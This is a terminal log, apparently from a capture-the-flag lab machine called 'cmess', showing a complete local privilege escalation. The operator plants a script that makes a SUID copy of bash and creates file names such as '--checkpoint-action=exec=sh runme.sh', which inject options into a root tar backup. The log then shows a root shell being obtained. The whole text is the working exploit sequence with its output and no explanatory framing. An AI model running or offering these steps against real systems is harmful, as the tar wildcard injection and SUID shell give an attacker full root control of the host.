 andre@cmess:~/backup$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/backup/runme.sh
-bash: /home/user/backup/runme.sh: No such file or directory
andre@cmess:~/backup$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/andre/backup/runme.sh
andre@cmess:~/backup$ chmod +X runme.sh
andre@cmess:~/backup$ touch '/home/andre/backup/--checkpoint-action=exec=sh runme.sh'
andre@cmess:~/backup$ touch '/home/andre/backup/--checkpoint=1'
andre@cmess:~/backup$ ls -la /tmp
total 896
drwxrwxrwt 9 root root 4096 Oct 24 18:56 .
drwxr-xr-x 22 root root 4096 Feb 6 2020 ..
-rw-r--r-- 1 root root 229 Oct 24 18:56 andre_backup.tar.gz
prw-r--r-- 1 www-data www-data 0 Oct 24 18:40 f
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .font-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .ICE-unix
-rwxr-xr-x 1 www-data www-data 46631 Oct 24 18:32 LinEnum.sh
-rwxr-xr-x 1 www-data www-data 824745 Oct 10 19:05 linpeas.sh
drwx------ 3 root root 4096 Oct 24 17:22 systemd-private-181e718d55ff436faecaaa9c84562e04-system
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .Test-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 VMwareDnD
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .X11-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .XIM-unix
andre@cmess:~/backup$ ls -la /tmp
total 1912
drwxrwxrwt 9 root root 4096 Oct 24 18:58 .
drwxr-xr-x 22 root root 4096 Feb 6 2020 ..
-rw-r--r-- 1 root root 229 Oct 24 18:58 andre_backup.tar.gz
-rwsr-sr-x 1 root root 1037528 Oct 24 18:58 bash
prw-r--r-- 1 www-data www-data 0 Oct 24 18:40 f
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .font-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .ICE-unix
-rwxr-xr-x 1 www-data www-data 46631 Oct 24 18:32 LinEnum.sh
-rwxr-xr-x 1 www-data www-data 824745 Oct 10 19:05 linpeas.sh
drwx------ 3 root root 4096 Oct 24 17:22 systemd-private-181e718d55ff436faecaaa9c84562e04-syste
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .Test-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 VMwareDnD
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .X11-unix
drwxrwxrwt 2 root root 4096 Oct 24 17:22 .XIM-unix
andre@cmess:~/backup$ /tmp/bash -p
bash-4.3# whoai
bash: whoai: command not found
bash-4.3# whoami
root
bash-4.3#